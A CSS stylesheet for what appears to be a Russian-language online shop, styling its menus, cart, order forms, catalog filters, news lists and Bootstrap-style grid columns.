#footer .row-fluid {margin: 10px 0 0px 0;}
#footer .span2 {padding: 0px 0;}
#footer .menufooter {float: right;}
#footer .menufooter a {font-size: 13px;margin-left: 10px;}
#footer .phonefooter {clear: both;float: right;padding-top: 10px;}
#footer .phonefooter strong {font-size: 15px;margin-left: 10px;}
#footer em {color: #555;font-size: 11px;font-weight: normal;font-style: normal;position: relative;top: -3px;}
.paymentSystem {padding: 10px 20px;}
#scroll-top {position: fixed;bottom: 28px;width: 57px;height: 57px;background: url("/inc/images/scroll-top.png") no-repeat;opacity: .7;display: none;z-index: 100000;}
#scroll-top a {text-indent: -99999px;float: left;width: 57px;height: 57px;}
#scroll-top.hover {opacity: 1;}
.menu .accordion-heading {position: relative;}
.menu .accordion-heading .edit {position: absolute;top: 8px;right: 30px;}
.menu .area {border-left: 4px solid #f38787;}
.menu .equipamento {border-left: 4px solid #65c465;}
.menu .ponto {border-left: 4px solid #98b3fa;}
.menu .collapse.in {overflow: visible;}
#cg-divHeader {display: none;}
.ui-icon {display: block;text-indent: -99999px;overflow: hidden;background-repeat: no-repeat;width: 16px;height: 16px;background-position: 16px 16px;}
.ui-icon, .ui-widget-content .ui-icon {background-image: url("/inc/images/ui-icons_222222_256x240.png");}
.ui-icon-seek-next {background-position: -32px -160px;}
.ui-icon-seek-prev {background-position: -48px -160px;}
.ui-icon-seek-end {background-position: -64px -160px;}
#cg-divHeader {height: 30px;padding: 0px 0px;background: #05c;border: 1px solid #afe4ff;border-width: 0px 0 1px 0;width: 900px;overflow: hidden;max-height: 35px;}
.cg-colHeader:last-child {margin-left: 0px;padding-right: 0px;min-width: 21%;}
.cg-colHeader {float: left;padding-left: 0px;padding-right: 5px;}
.cg-colHeader a {padding: 0;margin: 0;cursor: pointer;}
#cg-divHeader label {color: #fff;border-right: 1px solid #afe4ff;padding: 5px 6px 5px 10px;cursor: text;}
.cg-DivItem {float: left;color: #35342f;padding: 0px 0px 7px 10px;font: normal 12px/13px Arial,Calibri;text-align: left;}
.cg-DivItem a {position: relative;left: -5px;}
.cg-comboItem {margin: 0;width: 100%;padding-bottom: 2px !important;border: 1px solid #dadad8;border-width: 0 0 1px 0;display: table;position: relative;top: 0px;}
.cg-comboItem-even {height: 24px;padding-bottom: 2px !important;background-color: #edf6f8;}
.cg-comboItem-odd {height: 24px;padding-bottom: 2px !important;}
.cgcombo-state-hover {background-color: #eee;border: 1px solid #ccc;}
.cg-comboButton {background-color: #eee;height: 37px;margin: 0px 0 0;outline: 0 none;padding: 2px 2px 2px 0;vertical-align: baseline;width: 888px;border-radius: 0 0 3px 3px;}
.cg-navTable {float: left;table-layout: auto;width: 100%;font-weight: normal;border: 0;margin: 0;}
.cg-navTable td {padding: 1px;border: 0;text-shadow: none;}
.cg-navTable tr {color: inherit;background: none;border: 0;}
.cg-comboItem:hover {background: #ccffc4;cursor: pointer;}
.cg-colItem {padding: 7px 7px 0px 0px;display: block;min-height: 10px;}
.cg-pg-button {padding: 1px;width: 18px;}
.cg-pg-table {border: 0;padding: 0;margin: 0;}
.cg-pg-button:hover {cursor: pointer;opacity: .8;}
.cg-pg-button.cg-state-disabled:hover {border: 0px #ececec !important;padding: 0px;background: none;}
#cg-navInfo {min-width: 150px;text-align: center;}
.cg-autocomplete {position: absolute;cursor: default;margin-top: 5px;}
#cg-navInfo input {height: 16px;margin-top: 5px;width: 30px;position: relative;top: 2px;}
#cg-navInfo input {height: 16px;margin-top: 5px;width: 30px;position: relative;top: 2px;}
.appendedInputButtons.recordXP {position: relative;width: 55px;top: 5px;margin-left: 20px;}
#cg-keynav-right {padding-right: 20px;}
.cg-resetButton {cursor: pointer;display: inline-block;margin: 1px;padding: 3px;vertical-align: bottom;}
.cg-searchButton {cursor: pointer;display: inline-block;margin: 1px;padding: 3px;vertical-align: bottom;}
.cg-loading {background-image: url("/inc/images/loading.gif");background-position: 79% 5px;background-repeat: no-repeat;}
.ok-icon {background-image: url("/inc/images/accept.png");margin-bottom: 6px;vertical-align: bottom;height: 16px;width: 16px;display: inline-block;margin-left: 3px;}
.notok-icon {background-image: url("/inc/images/exclamation.png");margin-bottom: 6px;vertical-align: bottom;height: 16px;width: 16px;display: inline-block;margin-left: 3px;}
#form_reg_order {margin: 0px 0px 0px 0px;}
#form_reg_order h2 {margin-top: 0px;}
#form_reg_order select {padding: 2px;height: 25px;margin-top: 3px;}
.red {color: #c00;}
#html_form {color: #c00;text-align: center;}
.ui-group-buttons .or {position: relative;float: left;width: .3em;height: 1.3em;z-index: 3;font-size: 12px;}
.ui-group-buttons .or:before {position: absolute;top: 50%;left: 50%;content: "или";background-color: #5a5a5a;margin-top: 3px;margin-left: -16px;width: 2.8em;height: 1.8em;line-height: 1.55;color: #fff;font-style: normal;font-weight: 400;text-align: center;border-radius: 500px;-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.1);box-shadow: 0 0 0 1px rgba(0,0,0,.1);-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;}
.ui-group-buttons .or:after {position: absolute;top: 0;left: 0;content: " ";width: .3em;height: 2.84em;background-color: rgba(0,0,0,0);border-top: .6em solid #5a5a5a;border-bottom: .6em solid #5a5a5a;}
.ui-group-buttons .or.or-lg {height: 1.3em;font-size: 16px;}
.ui-group-buttons .or.or-lg:after {height: 2.85em;}
.ui-group-buttons .or.or-sm {height: 1em;}
.ui-group-buttons .or.or-sm:after {height: 2.5em;}
.ui-group-buttons .or.or-xs {height: .25em;}
.ui-group-buttons .or.or-xs:after {height: 16px;z-index: -1000;}
.ui-group-buttons {display: inline-block;vertical-align: middle;}
.ui-group-buttons:after {content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.ui-group-buttons .btn {float: left;border-radius: 0;}
.ui-group-buttons .btn:first-child {margin-left: 0;border-top-left-radius: .25em;border-bottom-left-radius: .25em;padding-right: 25px;}
.ui-group-buttons .btn:last-child {border-top-right-radius: .25em;border-bottom-right-radius: .25em;padding-left: 25px;}
.fuelux .wizard:before, .fuelux .wizard:after {content: "";display: table;line-height: 0;}
.fuelux .wizard:after {clear: both;}
.fuelux .wizard:before, .fuelux .wizard:after {content: "";display: table;line-height: 0;}
.fuelux .wizard {background-color: #ededed;border: 1px solid #d4d4d4;border-radius: 4px;box-shadow: 0 1px 4px rgba(0,0,0,.067);}
.fuelux .wizard ul {list-style: none outside none;margin: 0;padding: 0;}
.fuelux ul, .fuelux ol {margin: 0 0 10px 25px;padding: 0;}
.fuelux .wizard ul li.active {background: none repeat scroll 0 0 #f1f6fc;color: #3a87ad;}
.fuelux .wizard ul li {background: none repeat scroll 0 0 #ededed;color: #999;cursor: default;float: left;font-size: 16px;height: 46px;line-height: 46px;margin: 0;padding: 0 20px 0 30px;position: relative;}
.fuelux li {line-height: 20px;position: relative;}
.fuelux .wizard ul li .badge {margin-right: 8px;}
.fuelux .label-info, .fuelux .badge-info {background-color: #3a87ad;}
.fuelux .badge {border-radius: 9px;padding-left: 9px;padding-right: 9px;}
.fuelux .label, .fuelux .badge {background-color: #999;color: #fff;display: inline-block;font-size: 11.844px;font-weight: bold;line-height: 14px;padding: 2px 4px;text-shadow: 0 -1px 0 rgba(0,0,0,.25);vertical-align: baseline;white-space: nowrap;}
#form_orders .control-group {margin-bottom: 10px;}
#form_orders legend {margin-bottom: 10px;}
#equipamento1 {margin-bottom: 0px;}
#orderbuttom_off {opacity: .5;cursor: not-allowed;}
#stories_url {font-size: 12px;font-size: 13px;margin-left: 10px;float: left;position: relative;top: -5px;}
#stories_url a {font-size: 12px;}
#stories_url .btn-group > .btn {font-size: 12px;}
#catalog_title {margin-top: 5px;display: block;clear: both;height: 20px;}
.hero-unit {background: none;}
.hero-unit h1 {margin: 0 0 10px 0;font-size: 26px;}
.hero-unit .file-input-wrapper {margin: 0 0 10px 0;}
pre.prettyprint {padding: 10px;margin-top: 10px;}
.fileinput-button {position: relative;overflow: hidden;}
.fileinput-button input {position: absolute;top: 0;right: 0;margin: 0;opacity: 0;-ms-filter: "alpha(opacity=0)";font-size: 200px;direction: ltr;cursor: pointer;}
@media screen\9 {.fileinput-button input {filter: alpha(opacity=0);font-size: 100%;height: 100%;}}
#uploadfile {margin: 0px 0px 10px 0px;background: #f7f4f4;padding: 7px 10px 4px 10px;display: table;border: 1px solid #eee;}
#uploadfile form {margin: 0px;}
#uploadfile #preview {color: #003;font-size: 12px;line-height: 22px;clear: both;display: block;}
#uploadfile #imageform {float: left;}
#uploadfile .imgList {max-height: 150px;margin-left: 5px;padding: 4px 8px 4px 4px;float: left;}
#product_list td.culum_4.culum {color: #333;}
#product_list th.culum_3.culum.colonka {background: #fee7c0;font-weight: bold;color: #333;}
#product_list td.culum_4.culum.colonka {font-weight: bold;color: #c00;width: 120px;vertical-align: top;font-size: 14px;padding-top: 15px;}
#product_list th.culum_4.culum.colonka {background: #fee7c0;font-weight: bold;color: #c00;width: 60px;}
#form_phone_call {margin-bottom: 0px;}
#form_phone_call textarea {width: 310px;height: 100px;}
#form_phone_call.form-horizontal .controls {margin-left: 140px;}
#form_phone_call #textinput, #form_phone_call #phone_call_input {width: 310px;}
#form_phone_call #caphat_phones {border-radius: 5px;}
#form_phone_call.form-horizontal .control-label {width: 120px;}
#newsdp.news-left {margin: 0;}
.news-left {margin: 15px 0 0 20px;}
.news-left .title {margin-bottom: 10px;}
.news-left .title a {color: #000;font-size: 20px;}
.news-left .news-item {border-bottom: 1px dashed #ddd;margin-bottom: 10px;padding-bottom: 10px;}
.news-left .news-item .imgnews {position: absolute;min-height: 90px;text-align: center;width: 125px;border: 1px solid #e7e7e7;}
.news-left .news-item .imgnews span {line-height: 90px;}
.news-left .news-item .descnews {margin-left: 150px;}
#newsdp a {font-size: 16px;}
.news-left .news-item .descnews span {display: block;max-height: 76px;margin: 10px 0;overflow: hidden;}
.list-cat {margin: 20px -44px 0 0;}
.list-cat .cat_items {float: left;margin: 0 20px 25px 0;width: 30%;border: 1px solid #ccc;position: relative;min-height: 266px;text-align: center;}
.list-cat img {display: inline-block;}
.list-cat .cat_items .text-right {position: absolute;bottom: 0px;background: #fff;color: #000;font-size: 12px;text-decoration: none;padding: 5px 15px 5px 15px;border-radius: 0 10px 0 0;border: 1px #ccc solid;border-width: 1px 1px 0 0;font-family: Arial,sans-serif;text-align: left;}
.list-cat .cat_items > a > span {line-height: 250px;text-align: center;}
.list-cat .cat_items a {text-decoration: none;}
.list-cat .cat_items a:hover {text-decoration: underline;}
.cat-vot {display: table;width: 47%;float: left;margin: 0px 1% 20px 1px;}
.cat-vot li {margin: 0 20px 5px 0;background: url("/inc/images/st-s.png") no-repeat scroll 0 5px rgba(0,0,0,0);list-style: none outside none;padding: 0 0 0 15px;opacity: .6;}
.cat-vot li a {color: #444;font-size: 11px;}
.cat-vot li a:hover {color: #000;text-decoration: underline;}
.cat_items_list {margin: 20px 0 0 0;}
.cat_items_list .cat_items {margin: 0 25px 25px 20px;display: table;width: 100%;position: relative;clear: both;}
.cat_items_list .cat_items img {float: left;width: 200px;border: 1px solid #ccc;border-radius: 5px;}
.cat_items_list .cat_items .text-right {bottom: 0px;color: #000;padding: 5px 15px 5px 15px;font-family: Arial,sans-serif;text-align: left;float: left;margin-left: 10px;}
.cat_items_list .cat_items .text-right small {color: #1a67b7;font-size: 22px;}
.cat_items_list .cat_items .text-right a {border-bottom: 2px solid #1a67b7;text-decoration: none;}
.cat_items_list .cat_items .text-right a:hover {border-bottom: 2px solid #666;text-decoration: none;}
.cat_items_list .cat_items .text-right small:hover {color: #666;}
.cat_items_list .cat_items p {margin: 10px 0 0 0;font-size: 13px;width: 600px;max-height: 100px;position: relative;}
.neem {clear: both;float: left;text-align: center;}
#texttask {min-height: 320px;}
.neem img.news_img {border: 1px solid #ccc;clear: both;float: none;margin: 0 15px 15px 0;max-height: 300px;max-width: 300px;}
#caphat_phones {cursor: pointer;}
#menuDrop b {background: url("/inc/images/lidrop.png") no-repeat;float: right;height: 10px;width: 11px;display: table;position: absolute;margin: -28px 0 0 245px;}
#menuDrop.openDropMenu b {background-position: -13px 0;}
#menuDrop #b_left {display: none;margin: 0px 0 0 -15px;z-index: 99999;}
#togglePopup_reg {cursor: pointer;}
#progressbar {margin: 10px 0px 20px 0px;height: 28px;background: #eaeaea;}
#progressbar .buttonsx {vertical-align: top;text-decoration: none;color: #666;margin-right: 9px;border: 0px solid #ccc;display: inline-block;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;font-size: 1px;background: #fff;background: url("[data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+");background: -moz-linear-gradient(top,#fff 0%,#efefef 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#efefef));background: -webkit-linear-gradient(top,#fff 0%,#efefef 100%);background: -o-linear-gradient(top,#fff 0%,#efefef 100%);background: -ms-linear-gradient(top,#fff 0%,#efefef 100%);background: linear-gradient(to bottom,#fff 0%,#efefef 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#efefef",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);}
#progressbar .buttonsx span {display: inline-block;vertical-align: middle;cursor: hand;font-size: 1px;font-size: 1px;height: 15px;width: 15px;background-position: 3px 2px;background-repeat: no-repeat;padding: 0;zoom: 1;}
#progressbar .buttonsx.arrow_progress span {border-radius: 3px 1px 1px 3px;font: 13px Verdana;width: auto;height: 28px;padding: 5px 20px 2px 20px;margin-right: 13px;}
#progressbar .button.arrow_progress {position: relative;filter: none;border: none;padding: 0px;color: #fff;margin-left: -14px;cursor: default;}
#progressbar .arrow_progress.active {background: url("/inc/images/cart_arrow_p.png") no-repeat 100% 0px;}
#progressbar .arrow_progress.passive {background: url("/inc/images/cart_arrow_silver.png") no-repeat 100% 0px;}
#progressbar .arrow_progress.active span {background: url("/inc/images/cart_arrow_p_body.png") repeat-x transparent;color: #fff;}
#progressbar .arrow_progress.passive span {background: #eaeaea;color: #aaa;}
.nav-tabs > .active > a {text-decoration: none;}
.note ul.corparate {margin-top: 0px;display: table;min-width: 600px;border: 0px solid #e2e2e2;padding: 10px 0px 0px 0px;}
.note ul.corparate strong {margin-right: 20px;position: relative;top: 3px;}
.note ul.corparate li {background-position: 0px 8px;margin: 10px 20px 5px 5px;height: 30px;border-bottom: 1px solid #dfdfdf;padding: 0px 0 5px 15px;line-height: 16px;}
.messag {padding: 15px;background: #f4f4f4;display: table;margin: 5px 0 15px 0;border: 1px solid #ccc;border-radius: 3px;}
#orderStart {}
#orderStart #ordertable {font-size: 13px;border: 1px solid #ccc;border-collapse: inherit;}
#orderStart #summaAll {font-size: 16px;border: 1px solid #ccc;padding: 6px 25px;position: relative;margin-top: -21px;margin-bottom: 20px;width: auto;float: right;}
#orderStart #summaAll strong {font-family: Arial,sans-serif;}
#orderStart #summaAll strong > span {color: #f60;}
#orderStart #form_orders .control-group {border-bottom: 0px solid #f5f5f5;}
#orderStart #form_orders .control-label {font-size: 18px;font-weight: normal;color: #f60;margin-left: 0px;margin-bottom: 15px;min-width: 550px;text-align: left;clear: both;float: none;margin-top: 0px;}
#orderStart #form_orders .controls {margin-left: 70px;}
#orderStart #form_orders .control-group {margin-bottom: 0px;}
#orderStart #form_orders label {margin-bottom: 15px;}
#orderStart #form_orders label strong {position: relative;top: 3px;padding-bottom: 5px;color: #4a4a4a;}
#orderStart #jcart #product_list {margin-left: 0px;}
#orderStart #cberbank {margin: 13px 0 14px 0px;border: 1px solid #e8e8e8;display: table;background: #f4f4f4;padding: 5px 20px;min-width: 340px;}
#orderStart #cberbank div {margin: 7px 0;}
#orderStart #cberbank span {min-width: 100px;display: table;float: left;margin-right: 10px;}
#orderStart .urliso {position: relative;top: -1px;font-weight: normal;color: #1a67b7;font-size: 13px;text-decoration: none;border-bottom: 1px dashed;}
#orderStart #contragent {position: relative;text-decoration: none;margin-left: 20px;top: 2px;padding: 4px 7px;}
#orderStart #contragent:hover {color: #000;border: 0px;}
#orderStart #widh400 {width: 400px;}
#sotpar.sotfooter {border-top: 1px solid #ddd;height: 28px;padding-top: 8px;box-shadow: none;}
.reaktor {position: absolute;top: 5px;}
.pcol.pictures {position: absolute;width: 100px;margin-left: 5px;}
.pcol.pictures label {position: absolute;padding: 0px 5px 0px 5px;margin: -1px 0px 0px 0px;height: 25px;border-radius: 3px;}
.pcol.pictures input {margin-top: 0px;}
.pcol.pictures input span {position: relative;top: 0px;padding-left: 0px;}
.canvaseo {position: absolute;height: 20px;min-width: 70px;width: auto;z-index: 1000000;display: table;background: #333;border: 1px solid #333;border-radius: 3px;padding: 1px 7px;color: #999;font-size: 11px;margin: 30px 0 0 60px;white-space: nowrap;}
#topbar {width: 100%;display: table;position: absolute;top: 0px;left: 0px;z-index: 1000;border-width: 1px 0px;border-radius: 0px;height: 30px;font-size: 13px;background: #1a67b7;}
#topbar li {float: left;margin-right: 5px;}
#topbar li a {float: left;color: #fbfbfb;padding: 4px 10px;text-decoration: none;}
#topbar li a:hover {text-decoration: underline;}
.mini-cart.full .mini-cart__empty {display: none;}
#menuDrop {position: absolute;border-right: 1px solid #999;height: 45px;cursor: pointer;line-height: 45px;min-width: 287px;display: block;color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #fa4e25;background-image: -moz-linear-gradient(top,#fbb450,#fa4e25);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#fa4e25));background-image: -webkit-linear-gradient(top,#fbb450,#fa4e25);background-image: -o-linear-gradient(top,#fbb450,#fa4e25);background-image: linear-gradient(to bottom,#fbb450,#fa4e25);background-repeat: repeat-x;border-color: #fa4e25 #fa4e25 #ad6704;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
#menuDrop:hover {background-color: #fa5b3d;background-image: -moz-linear-gradient(top,#fbb450,#fa5b3d);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#fa5b3d));background-image: -webkit-linear-gradient(top,#fbb450,#fa5b3d);background-image: -o-linear-gradient(top,#fbb450,#fa5b3d);background-image: linear-gradient(to bottom,#fbb450,#fa5b3d);}
.menu .accessorieslist, #menuDrop {width: 287px;}
#menuDrop > a {display: block;height: 45px;width: 112%;position: relative;left: -10px;margin-right: 46px;padding: 0px 15px;line-height: 46px;color: #fff;text-decoration: none;font-weight: bold;font-size: 13px;font-family: Arial,Calibri;}
#browser li:last-child {background-position: -32px -67px;background-image: none;}
header {}
#logo {width: 112%;position: absolute;margin-left: -25px;}
.cat-vot {display: table;width: 47%;float: left;margin: 0px 1% 20px 1px;}
.cat-vot li {margin: 0 20px 5px 0;background: url("/inc/images/st-s.png") no-repeat scroll 0 5px rgba(0,0,0,0);list-style: none outside none;padding: 0 0 0 15px;opacity: .6;}
.cat-vot li a {color: #444;font-size: 11px;}
.cat-vot li a:hover {color: #000;text-decoration: underline;}
.cat_items_list {margin: 20px 0 0 0;}
.cat_items_list .cat_items {margin: 0 25px 25px 20px;display: table;width: 100%;position: relative;clear: both;}
.cat_items_list .cat_items img {float: left;width: 200px;border: 1px solid #ccc;border-radius: 5px;}
.cat_items_list .cat_items .text-right {bottom: 0px;color: #000;padding: 5px 15px 5px 15px;font-family: Arial,sans-serif;text-align: left;float: left;margin-left: 10px;}
.cat_items_list .cat_items .text-right small {color: #1a67b7;font-size: 22px;}
.cat_items_list .cat_items .text-right a {border-bottom: 2px solid #1a67b7;text-decoration: none;}
.cat_items_list .cat_items .text-right a:hover {border-bottom: 2px solid #666;text-decoration: none;}
.cat_items_list .cat_items .text-right small:hover {color: #666;}
.cat_items_list .cat_items p {margin: 10px 0 0 0;font-size: 13px;width: 600px;max-height: 100px;position: relative;}
.menu_side {position: relative;}
.mini-cart .mini-cart__product, .mini-cart .mini-cart__sum, .mini-cart.full .mini-cart__empty {display: none;}
#barmenu #jcart {position: relative;color: #4a4a4a;font-size: 13px;margin-right: 0px;line-height: 32px;text-align: left;}
.cart-information {text-shadow: none;font-size: 13px;padding: 0px 0px 0px 0px;position: relative;width: 210px;color: #333;}
#barmenu #jcart .cart-information .btn {font-size: 11px;font-weight: bold;padding: 1px 10px 3px 10px;position: relative;top: -1px;margin-left: 5px;}
#header .spalosl.span3_address {margin-left: 53px;}
.breadcrumbs {float: left;list-style: none;margin: 0;padding: 9px 0 9px;}
.breadcrumbs__item {background: url("/inc/images/separator-breadcrumbs.png") 0 6px no-repeat;float: left;padding: 0 10px 0 18px;}
.breadcrumbs__item a {color: #909596;}
.breadcrumbs__item:first-child {padding-left: 0;background: none;}
.page__breadcrumbs {margin-bottom: 5px;display: table;width: 100%;}
.eNews {color: #2c3335;overflow: hidden;padding: 15px 15px 15px 0;}
.dNews-image {border: medium none;float: left;padding: 5px 30px 15px 0;}
.dNews-image span {}
.dNews-image span img {max-width: 120px;}
.pNews-date {color: #909596;display: block;font-size: 80%;}
.pNews-text {overflow: hidden;}
.dNews-more {text-align: right;}
.bNewsList {margin: 0;}
.eNewsList {color: #2c3335;padding: 8px 0;}
.pNews-title {margin: 10px 0 0px 0;}
.bigImageNews {margin: 0 30px 30px 0;max-width: 200px;}
.leftNews {float: left;}
.rightNews {margin-top: 5px;}
.office-auth-reg-wrapper {margin-top: 30px;}
.about {border: 2px solid #d6e8ec;min-height: 338px;position: relative;margin-bottom: 30px;width: 100%;}
.about__col {position: relative;z-index: 2;display: inline-block;vertical-align: top;margin-right: -4px;padding: 28px 0 20px 30px;}
.about__col:first-child {padding-right: 25px;}
.about__title {margin: 0 15px 18px 0;display: inline-block;padding: 0px;width: 855px;position: relative;}
.catalog-filter .selectionmessage {border: 1px solid #cecac3;border-radius: 2px;padding: 5px 0 0 5px;}
.catalog-filter #price_input, .catalog-filter #price_input2 {width: 50px;border-radius: 0px;height: 26px;margin: 0 2px;}
#price_searche {width: 280px;float: left;margin-right: 0px;}
#searsh_photo {float: left;width: 80px;margin: 2px 0px;}
.catalog-filter #searsh_button {float: right;margin-bottom: 0px;}
.catalog-filter form {margin: 0px;margin-bottom: 5px;width: auto;display: inline-block;}
section.sort {margin: 6px 10px;line-height: 15px;font-size: 12px;}
.sort .l {float: left;position: relative;top: -3px;}
.sort .r {float: right;}
.sort ul {margin: 0px;padding: 0px;display: block;float: left;list-style: none;}
.sort ul li {float: left;margin-right: 14px;}
.filter__block {width: auto;display: inline-block;}
.filter__block .form-control {padding: 2px 4px;height: 27px;}
.filter__block label {display: inline-block;width: auto;font-weight: normal;}
.filter__block input {display: inline-block;width: auto;max-width: 55px;margin: 0 5px;border-radius: 0px;color: #000;font-size: 13px;}
.sort li a {color: #3c3a34;border-bottom: 1px dashed #3c3a34;text-decoration: none;}
.sort li a:hover {text-decoration: none;}
.sort li a.active {color: #000;border-bottom: 0px dashed #3c3a34;}
.sort .ttl {display: block;padding-right: 14px;float: left;line-height: 20px;}
#mse2_tpl li a {color: #a8a8a8;border-bottom: 0px dashed #3c3a34;}
#mse2_tpl li a.active {color: #000;}
.ms2_form .form-group .input-sm {text-align: center;width: 100%;}
.items_list_count {margin-right: 11px;}
.items_list_count .ttl {position: relative;top: -4px;right: 5px;}
.mini-cart.full .mini-cart__product {display: block;}
#msProduct .thumbnail {border-radius: 0px;box-shadow: none;}
#msProduct .thumbnail.gts_3d, #msProduct .thumbnail.gts_scheme, #msProduct .thumbnail.gts_video {float: right;margin-right: 10px;}
#msProduct {margin-bottom: 0px;border-top: 1px solid #eee;padding-top: 15px;}
#msProduct > div {margin: 0px;padding: 0px;}
#items_content #priceBlok .btnMinus.minus {border-radius: 3px 0 0 3px;}
#items_content #priceBlok .btnMinus.minus, #priceBlok .btnPlus.plus {font-size: 13px;padding: 10px 0px 7px 0px;text-align: center;width: 33px;}
#items_content .input-prepend {width: 127px;}
#items_content .input-prepend input {margin-left: 31px;}
.nomargin {margin: 0px;}
.modal-content {border: 5px solid #f9b401;border-radius: 4px;padding: 0px !important;}
.back_parent {display: table;margin: 0px 0px;clear: both;float: none;padding: 20px 0;}
.menu .accessorieslist li.collapsable > ul {display: block;}
#myOrderFast .control-label {width: 117px;padding-top: 1px;}
#myOrderFast .form-horizontal .controls {margin-left: 140px;}
#jGrowl .ms2-message-success {background-color: #1a67b7 !important;}
#jGrowl .ui-state-highlight, #jGrowl .ui-widget-content .ui-state-highlight, #jGrowl .ui-widget-header .ui-state-highlight {background: #1a67b7 !important;color: #fff;border: 0px;}
div#jGrowl.jGrowl div.jGrowl-notification, div#jGrowl.jGrowl div.jGrowl-closer {}
.jcart__count {max-width: 67px;width: 67px;margin-left: 0;text-align: center;}
#msCart form {margin: 0px;}
#msCart #product_list #photos2 {text-align: center;padding-top: 2px;width: 86px;height: 70px;}
#msCart #product_list #photos2 img {height: 60px;width: 60px;border-radius: 3px;border: 1px solid #f8f8f8;}
#msCart #product_list #photos2 #screenshot img {height: auto;width: auto;}
#msCart #product_list td.culum_7 {vertical-align: middle;padding-top: 0px;}
.jcart-remove {position: relative;top: -3px;}
#main #msOrder {margin-top: 0px;width: 950px;}
input.form-control {height: 30px;padding: 3px 6px;}
#form_orders .form-horizontal .checkbox, #form_orders .form-horizontal .radio {min-height: inherit;}
#office-auth-login .help-block {font-size: 13px;padding-bottom: 10px;}
#office-auth-login.form-horizontal .control-label {width: 217px;}
.msGetOrder .image img {height: auto;vertical-align: middle;max-height: 60px;border-radius: 3px;border: 1px solid #f8f8f8;max-width: 75px;}
#msCart.msGetOrder td.image {text-align: center;padding-top: 8px;width: 86px;height: 75px;}
#msCart.msGetOrder .header th, #msCart.msGetOrder .footer th {line-height: 17px;background: #e5e8eb;}
.gallery {display: inline-block;margin-top: 20px;}
.video-list-thumbs {}
.video-list-thumbs > li {margin-bottom: 12px;}
.video-list-thumbs > li:last-child {}
.video-list-thumbs > li > a {display: block;position: relative;padding: 8px;border-radius: 0px;border-top: 1px solid #fff;}
.video-list-thumbs > li > a:hover {transition: all 500ms ease;box-shadow: 0 2px 4px rgba(0,0,0,.3);text-decoration: none;border-top: 1px solid #eee;}
.video-list-thumbs h2 {bottom: 0;font-size: 14px;height: 55px;margin: 0px 0 0;line-height: 18px;text-decoration: underline;}
.video-list-thumbs:hover h2 {text-decoration: none;}
.video-list-thumbs .glyphicon-play-circle {font-size: 60px;opacity: .6;position: absolute;right: 39%;top: 31%;text-shadow: 0 1px 3px rgba(0,0,0,.5);}
.video-list-thumbs > li > a:hover .glyphicon-play-circle {color: #fff;opacity: 1;text-shadow: 0 1px 3px rgba(0,0,0,.8);transition: all 500ms ease;}
.video-list-thumbs .duration {border-radius: 0px;color: #fff;font-size: 11px;font-weight: bold;left: 12px;line-height: 13px;padding: 2px 3px 1px;position: absolute;top: 12px;}
.video-list-thumbs > li > a:hover .duration {background-color: #000;transition: all 500ms ease;}
.descCatContent {display: table;margin-bottom: 15px;}
.officeModal .modal-dialog {width: 480px;}
.officeModal .modal-title {margin-top: 0;font-size: 24px;}
.officeModal .modal-header {border: 0px;}
.officeModal .modal-content {padding: 7px 17px !important;}
.officeModal .modal-body {padding-top: 5px;}
.officeModal .modal-header .close {position: relative;top: 11px;left: -11px;}
.loginform form {margin-bottom: 10px;}
.loginform .inputs input.ofreg_email {background: none;padding: 10px 17px;line-height: 23px;}
.menufooter li {float: left;}
#priceBlok .input-group-btn.pull-right {position: absolute;right: 0px;top: 0;}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}
.col-md-12 {width: 100%;}
.col-md-11 {width: 91.66666667%;}
.col-md-10 {width: 83.33333333%;}
.col-md-9 {width: 75%;}
.col-md-8 {width: 66.66666667%;}
.col-md-7 {width: 58.33333333%;}
.col-md-6 {width: 50%;}
.col-md-5 {width: 41.66666667%;}
.col-md-4 {width: 33.33333333%;}
.col-md-3 {width: 25%;}
.col-md-2 {width: 16.66666667%;}
.col-md-1 {width: 8.33333333%;}
.col-md-pull-12 {right: 100%;}
.col-md-pull-11 {right: 91.66666667%;}
.col-md-pull-10 {right: 83.33333333%;}
.col-md-pull-9 {right: 75%;}
.col-md-pull-8 {right: 66.66666667%;}
.col-md-pull-7 {right: 58.33333333%;}
.col-md-pull-6 {right: 50%;}
.col-md-pull-5 {right: 41.66666667%;}
.col-md-pull-4 {right: 33.33333333%;}
.col-md-pull-3 {right: 25%;}
.col-md-pull-2 {right: 16.66666667%;}
.col-md-pull-1 {right: 8.33333333%;}
.col-md-pull-0 {right: auto;}
.col-md-push-12 {left: 100%;}
.col-md-push-11 {left: 91.66666667%;}
.col-md-push-10 {left: 83.33333333%;}
.col-md-push-9 {left: 75%;}
.col-md-push-8 {left: 66.66666667%;}
.col-md-push-7 {left: 58.33333333%;}
.col-md-push-6 {left: 50%;}
.col-md-push-5 {left: 41.66666667%;}
.col-md-push-4 {left: 33.33333333%;}
.col-md-push-3 {left: 25%;}
.col-md-push-2 {left: 16.66666667%;}
.col-md-push-1 {left: 8.33333333%;}
.col-md-push-0 {left: auto;}
.col-md-offset-12 {margin-left: 100%;}
.col-md-offset-11 {margin-left: 91.66666667%;}
.col-md-offset-10 {margin-left: 83.33333333%;}
.col-md-offset-9 {margin-left: 75%;}
.col-md-offset-8 {margin-left: 66.66666667%;}
.col-md-offset-7 {margin-left: 58.33333333%;}
.col-md-offset-6 {margin-left: 50%;}
.col-md-offset-5 {margin-left: 41.66666667%;}
.col-md-offset-4 {margin-left: 33.33333333%;}
.col-md-offset-3 {margin-left: 25%;}
.col-md-offset-2 {margin-left: 16.66666667%;}
.col-md-offset-1 {margin-left: 8.33333333%;}
